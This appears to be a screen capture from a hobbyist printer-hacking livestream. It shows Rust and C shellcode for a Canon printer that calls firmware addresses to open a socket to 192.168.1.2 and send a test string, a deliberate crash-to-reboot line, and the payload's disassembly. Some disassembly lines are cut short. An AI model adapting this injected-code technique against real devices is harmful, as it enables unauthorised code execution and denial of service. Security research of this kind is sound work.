 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 *(volatile int*)0x40000000;
33 }
34 }
35 }
36
37 close(sock);
38 }
39
40 // Crash to hard reboot printer
41 *(volatile int*)0x40000000;
42 }
43
~/canon/superpeekpoke/shellcode.c 42,1 Bot
79 >(0x001e7a04 + 1)(socket.0, &addr, size_of_val(&addr))
80 };
81
82 // Check for success
83 (res != -1).then(|| Socket(socket))
84 }
85
86 /// Send a buffer to the connected socket
87 pub fn send(&self, buf: impl AsRef<[u8]>) -> isize {
88 let buf = buf.as_ref();
89
90 unsafe {
91 // send()
92 core::mem::transmute::<
93 usize,
94 extern fn(i32, *const u8, usize, i32) -> isize
95 >(0x1e8e56 + 1)((self.0).0, buf.as_ptr(), buf.len(), 0)
96 }
97 }
98 }
99
100 #[no_mangle]
101 extern fn _start() -> Option<()> {
102 let sock = Socket::connect([192, 168, 1, 2], 1234)?;
103 sock.send("I love Twitch so much");
104 Some(())
105 }
106
~
~
~
~
~
~
~
src/main.rs 106,0-1 Bot
"src/main.rs" 106L, 2599C written
Disassembly of section .text:
000200fc <_start>:
200fc: b5f0 push
200fe: af03 add
20100: f84d bd04 str.w
20104: b088 sub
20106: 4d13 ldr
20108: 2001 movs
2010a: 2101 movs
2010c: 2206 movs
2010e: 47a8 blx
20110: 4604 mov
20112: 3001 adds
20114: d018 beq.n 20148 <_start+0x4c>
20116: 4810 ldr r0, [pc, #64] ; (20158 <_start+0x5c>)
20118: f505 73fc add.w r3, r5, #504 ; 0x1f8
2011c: 9001 str r0, [sp, #4]
2011e: 4669 mov r1, sp
20120: 480e ldr r0, [pc, #56] ; (2015c <_start+0x60>)
20122: 2220 movs r2, #32
20124: 9000 str r0, [sp, #0]
20126: 4620 mov r0, r4
20128: 4798 blx r3
2012a: 4d0d ldr r5, [pc, #52] ; (20160 <_start+0x64>)
2012c: 3001 adds r0, #1
2012e: d009 beq.n 20144 <_start+0x48>
20130: 490c ldr r1, [pc, #48] ; (20164 <_start+0x68>)
20132: 4620 mov r0, r4
20134: 4e0c ldr r6, [pc, #48] ; (20168 <_start+0x6c>)
20136: 2215 movs r2, #21
20138: 2300 movs r3, #0
2013a: 47b0 blx r6
2013c: 4620 mov r0, r4
2013e: 47a8 blx r5
20140: 2001 movs r0, #1
20142: e002 b.n 2014a <_start+0x4e>
20144: 4620 mov r0, r4
20146: 47a8 blx r5
20148: 2000 movs r0, #0
2014a: b008 add sp, #32
2014c: f85d bb04 ldr.w fp, [sp], #4
20150: bdf0 pop {r4, r5, r6, r7, pc}
20152: bf00 nop
20154: 001e780d .word 0x001e780d
20158: c0a80102 .word 0xc0a80102
2015c: d2040108 .word 0xd2040108
20160: 001e96d3 .word 0x001e96d3
20164: 000100e4 .word 0x000100e4
20168: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/rust_stage1 $